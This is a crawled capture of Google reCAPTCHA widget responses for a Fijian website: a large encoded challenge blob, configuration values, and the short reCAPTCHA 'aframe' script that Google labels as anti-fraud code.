Cwq/[base64]/CocK4Dh/DjxbDhcO6w6IywpDDl8KJwptjwoQcDXnDo2fCkmDCv8OQGsK8w7wxA0jDmcOawoJ9IQ3CisKkw7zDmyjCv8Kfw4XChsO7fWMxcMK8CSjCncOKw6c5GsOrw55XwpU6w73DsMOpCXTCnsKzZwQqS8Ohw4R3UFNINXvDmALDhVIiw5V/[base64]/DoMOEMsOkwqfCkVI3wpDCuMOpw5xHKCRqwpbDqsKReQV4WWvDk8OEwp/DjhJMFsKwwqzDl8O4wp3Cg8K/Gy3Dn3fDtsOhMsOzw4Nhdnt+bwPCuUN/wrXDjFl9dsOewrfChsOIcBwfwqx5wp/[base64]/CiW/DpsOzYwJjNcOSdMKrJsKwfRVRw6bDvx0qw689GznCkcOhw6ZkWw9Zw6EKwrvCicKAcMKCJS8UJCDChsK5dMKmasKcLyoDFx/CtsOmZcOhwofDoHDDviB9U27CrTo5cC8ow6nDu2TDkjHDoAbCt8O6wp3Cj8OJNcODO8OgwqZaT31mVsKYw57Ci8KCV8K5A3V9bMO/wqlew67DikRYwo7DmcOFwpYNwo1fw7fCvjLDgmjDtWDChcK5R8KiBRVowq3Dg33DmjsBeGbCjA/ChcOjwpDDrcOyZ0pcwprDm8KZckPDkMOfw5RXw51me8KgM8OwDsKqwq9AQsKnw5B2w53Dqn1/NDRCK8Opw6hUEMOzGCMyD056DMKudMOmwp4fw7o/wrtee8OUGsKlFcOOdXjCiC1/[base64]/ClATCuMKINMOHLgQ4I20lZcONw55PTcO5wpoowow3S2IuwoHDilRAwrDDsX/CoMKHO8KAw4Jae8KbQcOqUMOXw7XDgW1dw5TCucObw5xow5bDqcObwpPCo1LDi8Kkw48iFWnDusOKf0VDJcKLwpgjwr0GWlYbw5BKwoxuAW3DoFInYcKgK8OJDsKewpkvwokVwpXDsjtwEWnCrEIZw6MuFSpbbcKkw7jCtXAOf2nCp13CmMO/P8Ksw5DDnMOjQBgAGWV2aw3DrEnCkEbDoyE3w40ew6J1wqpRdgsqLcKTLh92w4x+CAjCqcK3EU7CisOpSsOxRMKEwpTDqcKsw7Qqwpdowr8pbMONccK7w4PCsMOVwrplGMKgw7EQwo3ChcOqHcOZwrhCwoUpRGtfFzgNwprClsK0SMK/[base64]/[base64]/Dn8KlUcOwVG/DnAFxHXvChBvCvmFwLsOtImRIw4TDjSHCscOiwrNZw5w+wofCm8OywpsDREfCu8OFwrbDoTDDkcOpfsOcw5PDmwDDj0DDu8Oow73DixR0BMKOAi3CiQvDkMOUwofCnxRjKm/CkkHCr8OCMsKHw4rDhAjCmm/[base64]/w4N0FsKSwpRCwrTDgmDDiQwiXRozwpLCqcK9asOaZMOfDMO4w6XCrX7CinjChcKPXmkWUn/[base64]/CoGBVwpN+w7zDt1Y8wofCvQzCoiXCj8K8YA3DgmfDg0oCewnCpsOxEhF5w6/DhgnDnzvDkA5xw7/[base64]/w7XDjSzCnwVgw6fDpGx2ScKDw7zDq2dzwpgNHMKpw4gTACZscgVZO8OmQXptGsOdwrpXfWlZwpxkwo7DtMO5ScOWwpLCtAHDosODT8O/wrcUM8K+wp9Jw4oJUcOGO8ORV1LDu2DDkArDjsKmZsOUwrgHecK0w7UHVsOgMcO2biTDjcOgLD/[base64]/CvEZbEyvDscKhRQrCrydjAcOBw5PDo8K8S1PDvl3DgMO/L8OZGEjDhMOpCcOYwrDDmBJtwrDCg8OeOcK9W8Ouw73CpipZGDjDqTXDsyBmw4kYwpPClMK0BsKpR8KvwoMOBlFzw7/CjMKJwqXCm8OLwoJ5OTxVXcODLcK9w6BYeR4gwpxxw6XCgcOcw7I+wo7CtlBLwrrCmG9Rw6HDqMOPIVjDn8Ojwp1Ww6bDoDHCjybDqsKYw49BwpDCglnDlcOWw70hasOjeVrDi8KTw65kIMKtGMK9w4Riw4A/LMOmwrBnw5IEFE3CthQ2w7p+RyrDnRpqOR3CmQzCtWAywqIkw6HDjEF5eMO5bMK+GznCjcOnwqzCpnl/wpHCisOtAcO1GMKPeEcNw7rDksKIIsKUw4oNwrY7w6/DkT7CuU4kQlgzVMOJw4ATLMOww4vCh8Kcw6UQUCcNwpPDngbChMKWQ1hCJRfCvzjDoy0jJXhlw77Dn0l/fMKqYMKwIwfCp8OLw7DDvT3CrMOKSGrDoMKhwr5ew4xNRDtuDyHDtcO1EcOvRlpIVMOfw6NOwo7DlAfDrX0jwrHClsOfDsOJOmTDrHB1wo9+woHDnsKBfm/Ci1xVL8Oxwq/DjMObb8Osw4vDvk3DizQeU8OORyRsQcKyf8K7wpwvw4wpwpHCvsKlw6TClFoZw67Cu2pYZMOnwq44IsKuFREuTMOqw5jDj8OMw7HCsmHDmsKSwrvDoHjDi07DrhPDv8KYOW3DgzzCiQHDnDZNwpRGwrZGwr/DmD02wrrCkXpMw7/Dp0TDkFLCijzCocOAw7s0w7/CsMOTFAjCgE3DnhxfUnjDpsKBw6vClcOWIsKuw4cRwonDnwEBw6XCmEN1b8OXw6vDm8O4FsKfw4EAw5nDtcK8X8Kbw7fDvzrChcKOYiRMCBhRw4fCqgbClcK3wr1ww6DDkMKiwrjCicKXw4UtF349wpMTwoFyBTQJQsKpcUXCnQtnDsOewqA0wrBUwp/CsSvCsMKkOGbDnsKDwp5Qw6QrGMO5wqfCp35KCMKVwpx4bHnCsRN3w5jCpATDj8KHNMK4MsKYFcOiwrEgwqXCmcOXIcKUwqHCksOIclkWwodiwonCmcOaV8OZwp1jw5/DtcOfwqQEcU7CnMOOW8OLFcOWRFJFwr9fe3cfw7DDhMO4w7prSMO7G8O2NcO2wo3DsWzDigxtw7LCqcKvw4nDmnjCmGUTwpYbSnvDtDZKYMKew6VCw5/[base64]/JcKyBMK6woHCi8KAWV8ecgXDl0EFJsOTI1/Cny4/wpDDkcOZbMKWw6XDsnfCmMKIwrQIwoJMTsKqw5zDosOCw4lKw7bCoMKXwo3CgVTDpxbDsTLDnMKfwo/[base64]/CoMKhwqFUXRg9w5XDjHnCqzXDmsO9wpoVLsKhASVVw61eHsK9w5soR8OQwo4mwr/DlQ/CucOiJcKBScKZEsORd8K3bcKhwoIoI1HDlkrCslsEwr5wwqQBD2xnOsKhN8OvLcOuecK5S8OTwqjCmQ7CpsKhwrYhd8OmMcOKwqgiLsK3R8OUwq/DqzM7wpo4YT/Dh8KoRcOdCMO/woxCw7/CtcOZbhpOVcKzAcOjVMK3AgArMMK2w6XCgUvCkcORw699CMK5MF8yNcOLwpLCnsONVsOXw7MkJMOPw6ETeE7Dq03DosO+wohKUcKtw6gXAiJAw6AdDsOaX8OOw4sRb8KcaSwTwrvDs8KAwrZWw7fDhMOwKG3CoT/CiTBOFsKmw6cFwpPCnWticDU5Gk4CwrlbFm1pfMOkH11BIlXCs8OucsKuwr3Cj8KBw7TDmF4AMcKpwrTDpz98YcOKw5dUDVzCogZhXGkUwqrDncOpwrTCgkXDvx4af8KhXlYRwpnDrUJFw7bDux/Ds35uwonDsHcZBDbDmXhxwr7DtFLDjMKEwoo/DcKkw5EdeDzDpxPDvR9vLcK8w547XMO2HgkXKSkiDRjCv39FJsOWLsO2wqgGHmoPwpMNwo3CvmIEKsOJbcKEZTLDiwUSZcO5w7vCmsO8PsO3w6x5w4bDiw0VN3M8D8OYH3/[base64]/CscK7w6TDjRxaI8Ovw59nwrXDmDc1w5DDiMKHw4vDsMKpw6w+w6fCl8Ocwp1OLBpGIhsiKyLCtT9UGmpZdAgiw6Mqw4BrXMOxw603ZQbCrcOWJMKuwoo0wp5Sw6PCr8OqOG91c1HDilVFwojDqSlew5vDucKKE8KDEDrCq8OkagHCrFgKfB/Dk8Kfw5xsfsOxwrRKw6hxwrEuw7LDr8KMJ8ONwqUhwr0hVMOUf8Knw6DDncO0PWRYwovCtyoNLWh/fcOtZi96w6bDgEDCj1hpZMOSP8KkKDXDimnDjcOiw6XCusONw5h/LAzCnDVSwrpCRiJVBsKOO0JvDg/DjDNgZ3JYSl5fc2A/HAzDnw0NZsKNw6F1w6nCuMKuOMO9w74Ew71Rbl7CvsKPwptOMVLCunRPwrfDtsKfIcO9wqZTFMKkwrnDu8OIw73DozLCtMKHw4VPQDLDhcKyYsKjWMKqQVcUZh0RXi/[base64]/CnEPDtwPDnhdfexXDm8OowqAPDsKnw5JgM8OBasOEw60faFfCghjCtnfDkWjDu8OHASHDsC8Dw5fCsxHCk8OWGXBtw4rCmsOqw6Z2w7dAVyltdERqJsKCwrwdw4kPwqnCoStbwrMiwrFFw5tOwonCl8OiBsO/Clp+KsKRw4ZfOsOMw4rDo8Kiw5BPdsKew7dzcGpbX8OrU3TCtMK+w7Exwod4w5TDi8K0XcK+YUjDv8OowrYjLcOZdnl5Q8KgbDUiBBhpUsKRSWjCvhvDmlpxJQPCq3R0w69xwpIBwonCqcKNwozDvMK8eMKmbV/Dk3zCry4iY8OHd8KHUnJNw6DDmQRgUcKqwoJPw6MgwqBTwpApw6jDj8KfbsKvDMOvbGtFwrVow5trw7HDhWk8EnbDsHpCHFcQw7tbGCsCwrAvTxnDuMKgAyQ/SlcKwqHDhgcMZcO6w6AXw5rCtcOpJQlow5fDszh9w6IrFknCuUttL8OZw51qw6HDrsOfVMO/MSjDqWtNwqTCscKLMgV7w43ClkQiw6bCq3jDkMK+wo5GJ8Kiwq0dS8KxcznDryMTwpRPw6BJw7HCjTfDt8K1DX3DvhnDlCjDiS/CvGBbwoE7WnTCnG/CuhAhMMKTwq3DmMORDg/DjlF6wr7DtcOmwrZAFVLDqsKSaMKlDsOVwpVAMAzCk8KCTgLDjMKEXkxGTMOywoXCshXCkMKLw5DCmybCqzcBw43ChsKtTMKDwqHCq8Kuw6/DpV7DjBYDPMOdD3zCuGDDil1ZBsKADCoDw65oCzRPI8OUwoXCpMKyZMK0w5bDpkEZwqk6wr/Cp0rDuMKfwqExwpDCvg3CkCvDhn0vWMK7EhnCiSDDoGzCucOsw71yw6rCvcKUaTjDojwfw7RsCcOGNgzCum4Vb0LCiMKzUUwDwqw3w58gwrAtwpE3RsKwWsOTw6Agwoo/KcKwcsOdw6o4w4zDukhxwqdLw4PDu8KjwqPDjE5mwpPCv8OFKMOBwrrCjcOJwrUKQhluMsOFYsK8GBUxw5cTDcKww7LDkz8YWhrDncKVwr1bEcK7Y3jDuMKXEE5FwrJuwpjDo0TCjnRNCQzCgsKrJcKfwqgBaxV4PgEgUsOww6dWC8OiM8KddR1Kw6/CisKKwqgBRm/CsB/CqcKWOCcgdsKzGQLCvHjCsjtLTjxpw4bChMK4w5PCt2DDvsOnwq4OJsK1wrzCkhvCqsKvacOaw7EYMsKOwrrCo1HDvD7DjsKzwrPDnyLDrcKoRcOHw6fCj3QlGMKuwrh+SMOaUh9XQsOyw54dwqUAw4HCi2YYwr7DrXBjQychMMKNNi5aNFfDphh8CQteFHEMeBnDhy/DlyHDmSzCqMKQMgDDlAHCvHNNw6nDtQcAwrcyw5rCgE3DnAw5ekLDu2UGwprCmWzDp8O0KGbDuzobwpMjaxrCu8Kew50Ow53Crj5zNytMw5o4a8OvR07Cs8Opw7k/ZcKeHMOkw7gAwq52wp5Dw67CpcOZUTfDuhXCvsOnUsOGw4wOw6TCsMKLw7fDuibCnUbDoD0dasOjwp42w5oaw5Jff8KcQsOlwpTDv8OiXQvCkVDDm8Ohw5PDtnjCqcOnwq96wqpDwoMGwoNoUcOeWGXCrsO/Y2l1K8K1w7R+X0Yyw6szwq/DiUFge8O1woIew4VuGcOUWsKuwpfDmMOnbUHCqH/[base64]/DkGvCoTYmGmhlw6TCucKVwr7DmsKEc8OHRhZ3w555w5tew4fDgsKmw5pfNcO8aUkZDMO9w4obw64mJCdUw64XdMOKw4MJwpzDqcKsw6AXw57DqsOrTsO6MMKQa8KQw5HDlcO0wrQ8TzA9dAg/[base64]/csOmw6E1XcK6w7rCgWMGwo/CjMOrw5Nvw4BxwrTDl8OnwqXCrsKaJUbDk8OOwrsewrNBw7dkwqE4ecKMa8Oiw64cw44GIwDCgWLDrcKXRsOmXQ4GwrImc8KrXCfCgj4KFsOjI8O2CcKLW8Oew7rDmMO9w5/CkMKuKsO5c8Oqw63DtAc0w6jCgD/DtcKZFRXCiAA\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aIM+pQ4Popmo55Is92sYbZ4EEjeGhrrZjUcgsRdH7l4\\u003d\x22,1,0,null,1,1768944173907,0,0,[203,124,134,128,187],null,[31,103],\x22RC-ekcIoAgCeUO01A\x22,null,null,null,null,null,\x220dAFcWeA53C0pipPvCo0Q8btXsO0HhdYAUzwZnQhMi9zmt-5aiCBytkgN8d-i8TEFedTF-Yx7ujt_HQDmQ6yV9j16zTUp-j8RtVQ\x22,1769026973666]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="slFe3FWTEf6gsbEQ5wIwYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768940576240');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>